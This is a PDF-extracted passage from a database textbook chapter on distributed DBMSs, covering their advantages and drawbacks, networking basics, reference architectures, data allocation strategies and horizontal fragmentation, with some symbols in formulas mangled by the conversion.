and given the inherent parallelism of distributed DBMSs, speed of database
access may be better than that achievable from a remote centralized database.
Furthermore, since each site handles only a part of the entire database, there may
not be the same contention for CPU and I/O services as characterized by a centralized DBMS.
Economics In the 1960s, computing power was calculated according to the
square of the costs of the equipment: three times the cost would provide nine
times the power. This was known as Grosch’s Law. However, it is now generally
accepted that it costs much less to create a system of smaller computers with the
equivalent power of a single large computer. This makes it more cost-effective for
corporate divisions and departments to obtain separate computers. It is also much
more cost-effective to add workstations to a network than to update a mainframe
system.
The second potential cost saving occurs where databases are geographically
remote and the applications require access to distributed data. In such cases, owing
to the relative expense of data being transmitted across the network as opposed to
the cost of local access, it may be much more economical to partition the application and perform the processing locally at each site.
Modular growth In a distributed environment, it is much easier to handle
expansion. New sites can be added to the network without affecting the operations
of other sites. This flexibility allows an organization to expand relatively easily.
Increasing database size can usually be handled by adding processing and storage
power to the network. In a centralized DBMS, growth may entail changes to both
hardware (the procurement of a more powerful system) and software (the procurement of a more powerful or more configurable DBMS). The transition to the new
hardware/software could give rise to many difficulties.
M24_CONN3067_06_SE_C24.indd 792
04/06/14 9:45 AM
24.1
Introduction
|
793
Integration At the start of this section we noted that integration was a key advantage of the DBMS approach, not centralization. The integration of legacy systems
is one particular example that demonstrates how some organizations are forced
to rely on distributed data processing to allow their legacy systems to coexist with
their more modern systems. At the same time, no one package can provide all
the functionality that an organization requires nowadays. Thus, it is important for
organizations to be able to integrate software components from different vendors
to meet their specific requirements.
Remaining competitive There are a number of relatively recent developments
that rely heavily on distributed database technology such as e-business, computersupported collaborative work, and workflow management. Many enterprises have
had to reorganize their businesses and use distributed database technology to
remain competitive. For example, although more people will not necessarily rent
properties just because the Internet exists, DreamHome may lose some of its market
share if it does not allow clients to view properties online now.
Disadvantages
Complexity A distributed DBMS that hides the distributed nature from the
user and provides an acceptable level of performance, reliability, and availability
is inherently more complex than a centralized DBMS. The fact that data can be
replicated also adds an extra level of complexity to the distributed DBMS. If the
software does not handle data replication adequately, there will be degradation in
availability, reliability, and performance compared with the centralized system, and
the advantages we cited earlier will become disadvantages.
Cost Increased complexity means that we can expect the procurement and
maintenance costs for a DDBMS to be higher than those for a centralized DBMS.
Furthermore, a distributed DBMS requires additional hardware to establish a network between sites. There are ongoing communication costs incurred with the use
of this network. There are also additional labor costs to manage and maintain the
local DBMSs and the underlying network.
Security In a centralized system, access to the data can be easily controlled. However,
in a distributed DBMS not only does access to replicated data have to be controlled in
multiple locations, but the network itself has to be made secure. In the past, networks
were regarded as an insecure communication medium. Although this is still partially
true, significant developments have been made to make networks more secure.
Integrity control more difficult Database integrity refers to the validity and consistency of stored data. Integrity is usually expressed in terms of constraints, which
are consistency rules that the database is not permitted to violate. Enforcing integrity
constraints generally requires access to a large amount of data that defines the constraint but that is not involved in the actual update operation itself. In a distributed
DBMS, the communication and processing costs that are required to enforce integrity
constraints may be prohibitive. We return to this problem in Section 25.4.5.
Lack of standards Although distributed DBMSs depend on effective communication, we are only now starting to see the appearance of standard communication
M24_CONN3067_06_SE_C24.indd 793
04/06/14 9:45 AM
794
|
Chapter 24 Distributed DBMSs—Concepts and Design
Table 24.1
Summary of advantages and disadvantages of DDBMSs.
ADVANTAGES
DISADVANTAGES
Reflects organizational structure
Complexity
Improved shareability and local autonomy
Cost
Improved availability
Security
Improved reliability
Integrity control more difficult
Improved performance
Lack of standards
Economics
Lack of experience
Modular growth
Database design more complex
Integration
Remaining competitive
and data access protocols. This lack of standards has significantly limited the potential of distributed DBMSs. There are also no tools or methodologies to help users
convert a centralized DBMS into a distributed DBMS.
Lack of experience General-purpose distributed DBMSs have not been widely
accepted, although many of the protocols and problems are well understood.
Consequently, we do not yet have the same level of experience in industry as we
have with centralized DBMSs. For a prospective adopter of this technology, this
may be a significant deterrent.
Database design more complex Besides the normal difficulties of designing a
centralized database, the design of a distributed database has to take account of
fragmentation of data, allocation of fragments to specific sites, and data replication.
We discuss these problems in Section 24.4.
The advantages and disadvantages of DDBMSs are summarized in Table 24.1.
24.1.3 Homogeneous and Heterogeneous DDBMSs
A DDBMS may be classified as homogeneous or heterogeneous. In a homogeneous
system, all sites use the same DBMS product. In a heterogeneous system, sites may
run different DBMS products, which need not be based on the same underlying
data model, and so the system may be composed of relational, network, hierarchical, and object-oriented DBMSs.
Homogeneous systems are much easier to design and manage. This approach
provides incremental growth, making the addition of a new site to the DDBMS easy,
and allows increased performance by exploiting the parallel processing capability
of multiple sites.
M24_CONN3067_06_SE_C24.indd 794
04/06/14 9:45 AM
24.1
Introduction
|
795
Heterogeneous systems usually result when individual sites have implemented
their own databases and integration is considered at a later stage. In a heterogeneous system, translations are required to allow communication between different
DBMSs. To provide DBMS transparency, users must be able to make requests in
the language of the DBMS at their local site. The system then has the task of locating the data and performing any necessary translation. Data may be required from
another site that may have:
• different hardware;
• different DBMS products;
• different hardware and different DBMS products.
If the hardware is different but the DBMS products are the same, the translation
is straightforward, involving the change of codes and word lengths. If the DBMS
products are different, the translation is complicated involving the mapping of
data structures in one data model to the equivalent data structures in another
data model. For example, relations in the relational data model are mapped to
records and sets in the network model. It is also necessary to translate the query
language used (for example, SQL SELECT statements are mapped to the network
FIND and GET statements). If both the hardware and software are different, then
both these types of translation are required. This makes the processing extremely
complex.
An additional complexity is the provision of a common conceptual schema,
which is formed from the integration of individual local conceptual schemas. As
you have seen already from Step 2.6 of the logical database design methodology
presented in Chapter 17, the integration of data models can be very difficult owing
to the semantic heterogeneity. For example, attributes with the same name in
two schemas may represent different things. Equally well, attributes with different
names may model the same thing. A complete discussion of detecting and resolving
semantic heterogeneity is beyond the scope of this book. The interested reader is
referred to the paper by Garcia-Solaco et al. (1996).
The typical solution used by some relational systems that are part of a heterogeneous DDBMS is to use gateways, which convert the language and model of each
different DBMS into the language and model of the relational system. However,
the gateway approach has some serious limitations. First, it may not support
transaction management, even for a pair of systems; in other words, the gateway
between two systems may be only a query translator. For example, a system may
not coordinate concurrency control and recovery of transactions that involve
updates to the pair of databases. Second, the gateway approach is concerned only
with the problem of translating a query expressed in one language into an equivalent expression in another language. As such, generally it does not address the
issues of homogenizing the structural and representational differences between
different schemas.
Open database access and interoperability
The Open Group formed a Specification Working Group (SWG) to respond to a
white paper on open database access and interoperability (Gualtieri, 1996). The
goal of this group was to provide specifications or to make sure that specifications
M24_CONN3067_06_SE_C24.indd 795
04/06/14 9:45 AM
796
|
Chapter 24 Distributed DBMSs—Concepts and Design
exist or are being developed that will create a database infrastructure environment
where there is:
• a common and powerful SQL API that allows client applications to be written that
do not need to know the vendor of the DBMS that they are accessing;
• a common database protocol that enables a DBMS from one vendor to communi-
cate directly with a DBMS from another vendor without the need for a gateway;
• a common network protocol that allows communications between different
DBMSs.
The most ambitious goal is to find a way to enable a transaction to span databases
managed by DBMSs from different vendors without the use of a gateway. This
working group evolved into the Database Interoperability (DBIOP) Consortium,
working on version 3 of the Distributed Relational Database Architecture (DRDA),
which we briefly discuss in Section 24.5.2.
Multidatabase systems
Before we complete this section, we briefly discuss a particular type of distributed
DBMS known as a multidatabase system.
Multidatabase
system (MDBS)
A distributed DBMS in which each site maintains complete
autonomy.
In recent years, there has been considerable interest in MDBSs, which attempt
to logically integrate a number of independent DDBMSs while allowing the local
DBMSs to maintain complete control of their operations. One consequence of complete autonomy is that there can be no software modifications to the local DBMSs.
Thus, an MDBS requires an additional software layer on top of the local systems to
provide the necessary functionality.
An MDBS allows users to access and share data without requiring full database
schema integration. However, it still allows users to administer their own databases
without centralized control, as with true DDBMSs. The DBA of a local DBMS can
authorize access to particular portions of his or her database by specifying an export
schema, which defines the parts of the database that may be accessed by nonlocal users. There are unfederated (where there are no local users) and federated
MDBSs. A federated system is a cross between a distributed DBMS and a centralized
DBMS; it is a distributed system for global users and a centralized system for local
users. Figure 24.4 illustrates a partial taxonomy of DBMSs (see also Figure 26.20).
The interested reader is referred to Sheth and Larson (1990) for a taxonomy of
distributed DBMSs and Bukhres and Elmagarmid (1996).
In simple terms, an MDBS is a DBMS that resides transparently on top of existing database and file systems, and presents a single database to its users. An MDBS
maintains only the global schema against which users issue queries and updates
and the local DBMSs themselves maintain all user data. The global schema is constructed by integrating the schemas of the local databases. The MDBS first translates the global queries and updates into queries and updates on the appropriate
local DBMSs. It then merges the local results and generates the final global result
M24_CONN3067_06_SE_C24.indd 796
04/06/14 9:45 AM
24.2
Distribution Homogeneous
DDBMS
Homogeneous
Federated
DDBMS
Overview of Networking
Homogeneous
MDBS
|
797
Figure 24.4
Taxonomy of
DBMS integration
alternatives.
Autonomy
Centralized
DBMS
Heterogeneity
Heterogeneous
MDBS
Heterogeneous Heterogeneous Federated
DDBMS
DDBMS
for the user. Furthermore, the MDBS coordinates the commit and abort operations for global transactions by the local DBMSs that processed them, to maintain
consistency of data within the local databases. An MDBS controls multiple gateways
and manages local databases through these gateways. We discuss the architecture
of an MDBS in Section 24.3.3.
24.2
Network
Overview of Networking
An interconnected collection of autonomous computers that are capable
of exchanging information.
Computer networking is a complex and rapidly changing field, but some knowledge of it is useful to understand distributed systems. From the situation a few
decades ago when systems were standalone, we now find computer networks commonplace. They range from systems connecting a few PCs to worldwide networks
with thousands of machines and over a million users. For our purposes, the DDBMS
is built on top of a network in such a way that the network is hidden from the user.
Communication networks may be classified in several ways. One classification
is according to whether the distance separating the computers is short (local area
network) or long (wide area network). A local area network (LAN) is intended for
connecting computers over a relatively short distance, for example, within an office
building, a school or college, or home. Sometimes one building will contain several
small LANs and sometimes one LAN will span several nearby buildings. LANs are
typically owned, controlled, and managed by a single organization or individual.
The main connectivity technologies are Ethernet and WiFi. A wide area network
(WAN) is used when computers or LANs need to be connected over long distances.
The largest WAN in existence is the Internet. Unlike LANs, WANs are generally not
owned by any one organization, but rather exist under collective or distributed ownership and management. WANs use technology like ATM, FrameRelay, SONET/
M24_CONN3067_06_SE_C24.indd 797
04/06/14 9:45 AM
798
|
Chapter 24 Distributed DBMSs—Concepts and Design
SDH, and X.25 for connectivity. A special case of the WAN is a metropolitan area
network (MAN), which generally covers a city or suburb.
With the large geographical separation, the communication links in a WAN
are relatively slow and less reliable than LANs. The transmission rates for a WAN
generally range from 33.6 kilobits per second (dial-up via modem) to 45 megabits
per second (Mbits/s) (T3 unswitched private line) and 274 Mbits/s for T4. SONET
starts from about 50 Mbits/s (OC-1) to about 40 Gbits/s (OC-768). Transmission
rates for LANs are much higher, operating at 10 megabits per second (shared
Ethernet) to 2500 Mbits/s (ATM), and are highly reliable. Clearly, a DDBMS using
a LAN for communication will provide a much faster response time than one using
a WAN.
If we examine the method of choosing a path, or routing, we can classify a
network as either point-to-point or broadcast. In a point-to-point network, if a
site wishes to send a message to all sites, it must send several separate messages.
In a broadcast network, all sites receive all messages, but each message has a
prefix that identifies the destination site so other sites simply ignore it. WANs are
generally based on a point-to-point network, whereas LANs generally use broadcasting. A summary of the typical characteristics of WANs and LANs is presented
in Table 24.2.
The International Organization for Standardization has defined a protocol governing the way in which systems can communicate (ISO, 1981). The approach
taken is to divide the network into a series of layers, each layer providing a particular service to the layer above, while hiding implementation details from it. The
protocol, known as the ISO Open Systems Interconnection Model (OSI Model),
consists of seven manufacturer-independent layers. The layers handle transmitting
the raw bits across the network, managing the connection and ensuring that the
Table 24.2
Summary of typical WAN and LAN characteristics.
WAN
LAN
Distances up to thousands of kilometers
Distances up to a few kilometers (Wireless
LAN, or WLAN, is of the order of tens of
meters)
Link autonomous computers
Link computers that cooperate in
distributed applications
Network managed by independent
organization (using telephone or satellite links)
Network managed by users (using privately
owned cables)
Data rate up to 33.6 kbit/s (dial-up via
modem), 45 Mbit/s (T3 circuit)
Data rate up to 2500 Mbit/s (ATM). 100
gigabyte (100 million bits per second) for
Ethernet. WLAN is typically 1–108 Mbit/s,
although 802.11n standard is 600 Mbits/s.
Complex protocol
Simpler protocol
Use point-to-point routing
Use broadcast routing
Use irregular topology
Use bus or ring topology
5
Error rate about 1:10
M24_CONN3067_06_SE_C24.indd 798
Error rate about 1:109
04/06/14 9:45 AM
24.2
Overview of Networking
|
799
link is free from errors, routing and congestion control, managing sessions between
different machines, and resolving differences in format and data representation
between machines. A description of this protocol is not necessary to understand
these three chapters on distributed and mobile DBMSs and so we refer the interested reader to Halsall (1995) and Tanenbaum (1996).
The International Telegraph and Telephone Consultative Committee (CCITT)
has produced a standard known as X.25 that complies with the lower three layers
of this architecture. Most DDBMSs have been developed on top of X.25. However,
new standards are being produced for the upper layers that may provide useful
services for DDBMSs, for example, Remote Database Access (RDA) (ISO 9579) or
Distributed Transaction Processing (DTP) (ISO 10026). We examine the X/Open
DTP standard in Section 25.5. As additional background information, we now provide a brief overview of the main networking protocols.
Network protocols
Network
protocol
A set of rules that determines how messages between computers are
sent, interpreted, and processed.
In this section we briefly describe the main network protocols.
TCP/IP (Transmission Control Protocol/Internet Protocol) This is the standard communications protocol for the Internet, a worldwide collection of interconnected computer networks. TCP is responsible for verifying the correct delivery of
data from client to server. IP provides the routing mechanism, based on a four-byte
destination address (the IP address). The front portion of the IP address indicates
the network portion of the address, and the rear portion indicates the host portion
of the address. The dividing line between network and host parts of an IP address
is not fixed. TCP/IP is a routable protocol, which means that all messages contain
not only the address of the destination station, but also the address of a destination
network. This allows TCP/IP messages to be sent to multiple networks within an
organization or around the world, hence its use in the Internet.
SPX/IPX (Sequenced Packet Exchange/Internetwork Package Exchange)
Novell created SPX/IPX as part of its NetWare operating system. Similar to TCP,
SPX ensures that an entire message arrives intact but uses NetWare’s IPX protocol
as its delivery mechanism. Like IP, IPX handles routing of packets across the network. Unlike IP, IPX uses an 80-bit address space, with a 32-bit network portion
and a 48-bit host portion (this is much larger than the 32-bit address used by IP).
Also, unlike IP, IPX does not handle packet fragmentation. However, one of the
great strengths of IPX is its automatic host addressing. Users can move their PC
from one location of the network to another and resume work simply by plugging
it in. This is particularly important for mobile users. Until NetWare 5, SPX/IPX was
the default protocol but to reflect the importance of the Internet, NetWare 5 has
adopted TCP/IP as the default protocol.
NetBIOS (Network Basic Input/Output System) A network protocol developed
in 1984 by IBM and Sytek as a standard for PC applications communications.
M24_CONN3067_06_SE_C24.indd 799
04/06/14 9:45 AM
800
|
Chapter 24 Distributed DBMSs—Concepts and Design
Originally NetBIOS and NetBEUI (NetBIOS Extended User Interface) were considered one protocol. Later NetBIOS was taken out because it could be used with
other routable transport protocols, and now NetBIOS sessions can be transported
over NetBEUI, TCP/IP, and SPX/IPX protocols. NetBEUI is a small, fast, and efficient protocol. However, it is not routable, so a typical configuration uses NetBEUI
for communication with a LAN and TCP/IP beyond the LAN.
APPC (Advanced Program-to-Program Communications) A high-level communications protocol from IBM that allows one program to interact with another
across the network. It supports client-server and distributed computing by providing a common programming interface across all IBM platforms. It provides
commands for managing a session, sending and receiving data, and transaction
management using two-phase commit (which we discuss in the next chapter).
APPC software is either part of, or optionally available, on all IBM and many nonIBM operating systems. Because APPC originally supported only IBM’s Systems
Network Architecture, which utilizes the LU 6.2 protocol for session establishment,
APPC and LU 6.2 are sometimes considered synonymous.
DECnet DECnet is Digital’s routable communications protocol, which supports
Ethernet-style LANs and baseband and broadband WANs over private or public
lines. It interconnects PDPs, VAXs, PCs, Macintoshes, and workstations.
AppleTalk This is Apple’s LAN routable protocol, introduced in 1985, which supports Apple’s proprietary LocalTalk access method as well as Ethernet and token
ring. The AppleTalk network manager and the LocalTalk access method are built
into all Macintoshes and LaserWriters. It has since been deprecated by Apple in
favor of TCP/IP.
WAP (Wireless Application Protocol) A standard for providing cellular
phones, pagers, and other handheld devices with secure access to email and textbased Web pages. Introduced in 1997 by Phone.com (formerly Unwired Planet),
Ericsson, Motorola, and Nokia, WAP provides a complete environment for wireless
applications that includes a wireless counterpart of TCP/IP and a framework for
telephony integration such as call control and phone book access.
Communication time
The time taken to send a message depends upon the length of the message and
the type of network being used. It can be calculated using the following formula:
Communication Time 5 C0 1 (no_of_bits_in_message/transmission_rate)
where C0 is a fixed cost of initiating a message, known as the access delay. For example, using an access delay of 1 second and a transmission rate of 10 000 bits per second, we can calculate the time to send 100 000 records, each consisting of 100 bits as:
Communication Time 5 1 1 (100 000*100/10 000) 5 1001 seconds
If we wish to transfer 100 000 records one at a time, we get:
Communication Time 5 100 000 * [1 1 (100/10 000)]
5 100 000 * [1.01] 5 101 000 seconds
M24_CONN3067_06_SE_C24.indd 800
04/06/14 9:45 AM
24.3
Functions and Architectures of a DDBMS
|
801
Clearly, the communication time to transfer 100 000 records individually is significantly longer, because of the access delay. Consequently, an objective of a DDBMS
is to minimize both the volume of data transmitted over the network and the number of network transmissions. We return to this point when we consider distributed
query optimization in Section 24.5.3.
24.3
Functions and Architectures of a DDBMS
In Chapter 2 we examined the functions, architecture, and components of a centralized DBMS. In this section we consider how distribution affects expected functionality and architecture.
24.3.1 Functions of a DDBMS
We expect a DDBMS to have at least the functionality for a centralized DBMS that
we discussed in Chapter 2. In addition, we expect a DDBMS to have the following
functionality:
• extended communication services to provide access to remote sites and allow the
•
•
•
•
•
transfer of queries and data among the sites using a network;
extended system catalog to store data distribution details;
distributed query processing, including query optimization and remote data access;
extended security control to maintain appropriate authorization/access privileges
to the distributed data;
extended concurrency control to maintain consistency of distributed and possibly
replicated data;
extended recovery services to take account of failures of individual sites and the
failures of communication links.
We discuss these issues further in later sections of this chapter and in Chapter 25.
24.3.2 Reference Architecture for a DDBMS
The ANSI-SPARC three-level architecture for a DBMS presented in Section 2.1
provides a reference architecture for a centralized DBMS. Owing to the diversity
of distributed DBMSs, it is much more difficult to present an equivalent architecture that is generally applicable. However, it may be useful to present one possible
reference architecture that addresses data distribution. The reference architecture
shown in Figure 24.5 consists of the following schemas:
• a set of global external schemas;
• a global conceptual schema;
• a fragmentation schema and allocation schema;
• a set of schemas for each local DBMS conforming to the ANSI-SPARC three-level
architecture.
The edges in this figure represent mappings between the different schemas.
Depending on which levels of transparency are supported, some levels may be missing from the architecture.
M24_CONN3067_06_SE_C24.indd 801
04/06/14 9:45 AM
802
|
Chapter 24 Distributed DBMSs—Concepts and Design
Figure 24.5
Reference
architecture for a
DDBMS.
Global conceptual schema
The global conceptual schema is a logical description of the whole database, as if
it were not distributed. This level corresponds to the conceptual level of the ANSISPARC architecture and contains definitions of entities, relationships, constraints,
security, and integrity information. It provides physical data independence from
the distributed environment. The global external schemas provide logical data
independence.
M24_CONN3067_06_SE_C24.indd 802
04/06/14 9:45 AM
24.3
Functions and Architectures of a DDBMS
|
803
Fragmentation and allocation schemas
The fragmentation schema is a description of how the data is to be logically partitioned. The allocation schema is a description of where the data is to be located,
taking account of any replication.
Local schemas
Each local DBMS has its own set of schemas. The local conceptual and local internal schemas correspond to the equivalent levels of the ANSI-SPARC architecture.
The local mapping schema maps fragments in the allocation schema into external
objects in the local database. It is DBMS independent and is the basis for supporting heterogeneous DBMSs.
24.3.3 Reference Architecture for a Federated MDBS
In Section 24.1.3 we briefly discussed federated multidatabase systems (FMDBSs).
Federated systems differ from DDBMSs in the level of local autonomy provided.
This difference is also reflected in the reference architecture. Figure 24.6 illustrates a reference architecture for an FMDBS that is tightly coupled, that is, it has
Figure 24.6
Reference
architecture for
a tightly coupled
FMDBS.
M24_CONN3067_06_SE_C24.indd 803
04/06/14 9:45 AM
804
|
Chapter 24 Distributed DBMSs—Concepts and Design
a global conceptual schema (GCS). In a DDBMS, the GCS is the union of all local
conceptual schemas. In an FMDBS, the GCS is a subset of the local conceptual
schemas, consisting of the data that each local system agrees to share. The GCS of
a tightly coupled system involves the integration of either parts of the local conceptual schemas or the local external schemas.
It has been argued that an FMDBS should not have a GCS (Litwin, 1988), in which
case the system is referred to as loosely coupled. In this case, external schemas consist of one or more local conceptual schemas. For additional information on MDBSs,
the interested reader is referred to Litwin (1988) and Sheth and Larson (1990).
24.3.4 Component Architecture for a DDBMS
Independent of the reference architecture, we can identify a component architecture for a DDBMS consisting of four major components:
• local DBMS (LDBMS) component;
• data communications (DC) component;
• global system catalog (GSC);
• distributed DBMS (DDBMS) component.
The component architecture for a DDBMS based on Figure 24.1 is illustrated in
Figure 24.7. For clarity, we have omitted Site 2 from the diagram, as it has the same
structure as Site 1.
Local DBMS component
The LDBMS component is a standard DBMS, responsible for controlling the local
data at each site that has a database. It has its own local system catalog that stores
information about the data held at that site. In a homogeneous system, the LDBMS
Figure 24.7
Components of
a DDBMS.
M24_CONN3067_06_SE_C24.indd 804
04/06/14 9:45 AM
24.4
Distributed Relational Database Design
|
805
component is the same product, replicated at each site. In a heterogeneous system,
there would be at least two sites with different DBMS products and/or platforms.
Data communications component
The DC component is the software that enables all sites to communicate with each
other. The DC component contains information about the sites and the links.
Global system catalog
The GSC has the same functionality as the system catalog of a centralized system.
The GSC holds information specific to the distributed nature of the system, such as
the fragmentation, replication, and allocation schemas. It can itself be managed as
a distributed database and so it can be fragmented and distributed, fully replicated,
or centralized, like any other relation, as we discuss shortly. A fully replicated GSC
compromises site autonomy, as every modification to the GSC has to be communicated to all other sites. A centralized GSC also compromises site autonomy and is
vulnerable to failure of the central site.
The approach taken in the distributed system R* overcomes these failings
(Williams et al., 1982). In R* there is a local catalog at each site that contains the
metadata relating to the data stored at that site. For relations created at some site
(the birth-site), it is the responsibility of that site’s local catalog to record the definition of each fragment, and each replica of each fragment, and to record where
each fragment or replica is located. Whenever a fragment or replica is moved to
a different location, the local catalog at the corresponding relation’s birth-site
must be updated. Thus, to locate a fragment or replica of a relation, the catalog at
the relation’s birth-site must be accessed. The birth-site of each global relation is
recorded in each local GSC. We return to object naming when we discuss naming
transparency in Section 24.5.1.
Distributed DBMS component
The DDBMS component is the controlling unit of the entire system. We briefly
listed the functionality of this component in the previous section and we concentrate on this functionality in Section 24.5 and in Chapter 25.
24.4
Distributed Relational Database Design
In Chapters 16 and 17 we presented a methodology for the conceptual and logical
design of a centralized relational database. In this section we examine the additional factors that have to be considered for the design of a distributed relational
database. More specifically, we examine:
• Fragmentation. A relation may be divided into a number of subrelations, called
fragments, which are then distributed. There are two main types of fragmentation: horizontal and vertical. Horizontal fragments are subsets of tuples and
vertical fragments are subsets of attributes.
• Allocation. Each fragment is stored at the site with “optimal” distribution.
• Replication. The DDBMS may maintain a copy of a fragment at several different
sites.
M24_CONN3067_06_SE_C24.indd 805
04/06/14 9:45 AM
806
|
Chapter 24 Distributed DBMSs—Concepts and Design
The definition and allocation of fragments must be based on how the database is to
be used. This involves analyzing transactions. Generally, it is not possible to analyze
all transactions, so we concentrate on the most important ones. As noted in Section
18.2, it has been suggested that the most active 20% of user queries account for 80%
of the total data access, and this 80/20 rule may be used as a guideline in carrying
out the analysis (Wiederhold, 1983).
The design should be based on both quantitative and qualitative information.
Quantitative information is used in allocation; qualitative information is used in
fragmentation. The quantitative information may include:
• the frequency with which a transaction is run;
• the site from which a transaction is run;
• the performance criteria for transactions.
The qualitative information may include information about the transactions that
are executed, such as:
• the relations, attributes, and tuples accessed;
• the type of access (read or write);
• the predicates of read operations.
The definition and allocation of fragments are carried out strategically to achieve
the following objectives:
• Locality of reference. Where possible, data should be stored close to where it is
•
•
•
•
used. If a fragment is used at several sites, it may be advantageous to store copies
of the fragment at these sites.
Improved reliability and availability. Reliability and availability are improved by
replication: there is another copy of the fragment available at another site in the
event of one site failing.
Acceptable performance. Bad allocation may result in bottlenecks occurring; that is,
a site may become inundated with requests from other sites, perhaps causing a
significant degradation in performance. Alternatively, bad allocation may result
in underutilization of resources.
Balanced storage capacities and costs. Consideration should be given to the availability and cost of storage at each site, so that cheap mass storage can be used where
possible. This must be balanced against locality of reference.
Minimal communication costs. Consideration should be given to the cost of remote
requests. Retrieval costs are minimized when locality of reference is maximized or
when each site has its own copy of the data. However, when replicated data is
updated, the update has to be performed at all sites holding a duplicate copy,
thereby increasing communication costs.
24.4.1 Data Allocation
There are four alternative strategies regarding the placement of data: centralized,
fragmented, complete replication, and selective replication. We now compare these
strategies using the objectives identified earlier.
M24_CONN3067_06_SE_C24.indd 806
04/06/14 9:45 AM
24.4
Distributed Relational Database Design
|
807
Centralized
This strategy consists of a single database and DBMS stored at one site with users
distributed across the network (we referred to this previously as distributed processing). Locality of reference is at its lowest as all sites, except the central site, have to
use the network for all data accesses. This also means that communication costs are
high. Reliability and availability are low, as a failure of the central site results in the
loss of the entire database system.
Fragmented (or partitioned)
This strategy partitions the database into disjoint fragments, with each fragment
assigned to one site. If data items are located at the site where they are used most
frequently, locality of reference is high. As there is no replication, storage costs are
low; similarly, reliability and availability are low, although they are higher than in
the centralized case, as the failure of a site results in the loss of only that site’s data.
Performance should be good and communications costs low if the distribution is
designed properly.
Complete replication
This strategy consists of maintaining a complete copy of the database at each site.
Therefore, locality of reference, reliability and availability, and performance are
maximized. However, storage costs and communication costs for updates are the
most expensive. To overcome some of these problems, snapshots are sometimes
used. A snapshot is a copy of the data at a given time. The copies are updated
periodically—for example, hourly or weekly—so they may not be always up to date.
Snapshots are also sometimes used to implement views in a distributed database to
improve the time it takes to perform a database operation on a view. We discuss
snapshots in Section 26.3.
Selective replication
This strategy is a combination of fragmentation, replication, and centralization.
Some data items are fragmented to achieve high locality of reference, and others
that are used at many sites and are not frequently updated are replicated; otherwise, the data items are centralized. The objective of this strategy is to have all the
advantages of the other approaches but none of the disadvantages. This is the most
commonly used strategy, because of its flexibility. The alternative strategies are
summarized in Table 24.3. For further details on allocation, the interested reader
is referred to Ozsu and Valduriez (1999) and Teorey (1994).
24.4.2 Fragmentation
Why fragment?
Before we discuss fragmentation in detail, we list four reasons for fragmenting a
relation:
• Usage. In general, applications work with views rather than entire relations.
Therefore, for data distribution, it seems appropriate to work with subsets of
relations as the unit of distribution.
M24_CONN3067_06_SE_C24.indd 807
04/06/14 9:45 AM
808
|
Chapter 24 Distributed DBMSs—Concepts and Design
Table 24.3 Comparison of strategies for data allocation.
Centralized
LOCALITY OF
REFERENCE
RELIABILITY AND
AVAILABILITY
PERFORMANCE
STORAGE
COSTS
COMMUNICATION
COSTS
Lowest
Lowest
Unsatisfactory
Lowest
Highest
a
a
Fragmented High
Low for item; high
for system
Satisfactory
Lowest
Lowa
Complete
replication
Highest
Highest
Best for read
Highest
High for update;
low for read
Selective
replication
Higha
Low for item; high
for system
Satisfactorya
Average
Lowa
a
Indicates subject to good design.
• Efficiency. Data is stored close to where it is most frequently used. In addition,
data that is not needed by local applications is not stored.
• Parallelism. With fragments as the unit of distribution, a transaction can be
divided into several subqueries that operate on fragments. This should increase
the degree of concurrency, or parallelism, in the system, thereby allowing transactions that can do so safely to execute in parallel.
• Security. Data not required by local applications is not stored and consequently
not available to unauthorized users.
Fragmentation has two primary disadvantages, which we have mentioned previously:
• Performance. The performance of global applications that require data from sev-
eral fragments located at different sites may be slower.
• Integrity. Integrity control may be more difficult if data and functional dependen-
cies are fragmented and located at different sites.
Correctness of fragmentation
Fragmentation cannot be carried out haphazardly. There are three rules that must
be followed during fragmentation:
(1) Completeness. If a relation instance R is decomposed into fragments R1, R2, . . . ,
Rn, each data item that can be found in R must appear in at least one fragment. This rule is necessary to ensure that there is no loss of data during
fragmentation.
(2) Reconstruction. It must be possible to define a relational operation that will
reconstruct the relation R from the fragments. This rule ensures that functional
dependencies are preserved.
(3) Disjointness. If a data item di, appears in fragment Ri, then it should not appear
in any other fragment. Vertical fragmentation is the exception to this rule,
where primary key attributes must be repeated to allow reconstruction. This
rule ensures minimal data redundancy.
In the case of horizontal fragmentation, a data item is a tuple; for vertical fragmentation, a data item is an attribute.
M24_CONN3067_06_SE_C24.indd 808
04/06/14 9:45 AM
24.4
Distributed Relational Database Design
|
809
Figure 24.8 (a) Horizontal and (b) vertical fragmentation.
Figure 24.9 Mixed fragmentation: (a) vertical fragments, horizontally fragmented; (b) horizontal
fragments, vertically fragmented.
Types of fragmentation
There are two main types of fragmentation: horizontal and vertical. Horizontal
fragments are subsets of tuples and vertical fragments are subsets of attributes, as
illustrated in Figure 24.8. There are also two other types of fragmentation: mixed,
illustrated in Figure 24.9, and derived, a type of horizontal fragmentation. We now
provide examples of the different types of fragmentation using the instance of the
DreamHome database shown in Figure 4.3.
Horizontal fragmentation
Horizontal
fragment
Consists of a subset of the tuples of a relation.
Horizontal fragmentation groups together the tuples in a relation that are collectively used by the important transactions. A horizontal fragment is produced by
specifying a predicate that performs a restriction on the tuples in the relation. It is
defined using the Selection operation of the relational algebra (see Section 5.1.1).
The Selection operation groups together tuples that have some common property;
for example, the tuples are all used by the same application or at the same site.
Given a relation R, a horizontal fragment is defined as:
sp(R)
where p is a predicate based on one or more attributes of the relation.
M24_CONN3067_06_SE_C24.indd 809
04/06/14 9:45 AM
810
|
Chapter 24 Distributed DBMSs—Concepts and Design
Example 24.2 Horizontal fragmentation
Assuming that there are only two property types, Flat and House, the horizontal fragmentation of PropertyForRent by property type can be obtained as follows:
P1: stype 5 ‘House’(PropertyForRent)
P2: stype 5 ‘Flat’ (PropertyForRent)
This produces two fragments (P1 and P2), one consisting of those tuples where the value
of the type attribute is ‘House’ and the other consisting of those tuples where the value of
the type attribute is ‘Flat’, as shown in Figure 24.10. This particular fragmentation strategy may be advantageous if there are separate applications dealing with houses and flats
(also known as apartments). The fragmentation schema satisfies the correctness rules:
Figure 24.10 Horizontal fragmentation of PropertyForRent by property type.
• Completeness. Each tuple in the relation appears in either fragment P1 or P2.
• Reconstruction. The PropertyForRent relation can be reconstructed from the fragments
using the Union operation:
P1 ø P2 5 PropertyForRent
• Disjointness. The fragments are disjoint; there can be no property type that is both
‘House’ and ‘Flat’.
Sometimes, the choice of horizontal fragmentation strategy is obvious. However,
in other cases, it is necessary to analyze the applications in detail. The analysis
involves an examination of the predicates (or search conditions) used by transactions or queries in the applications. The predicates may be simple, involving single attributes, or complex, involving multiple attributes. The predicates for each
attribute may be single-valued or multivalued. In the latter case, the values may be
discrete or involve ranges of values.
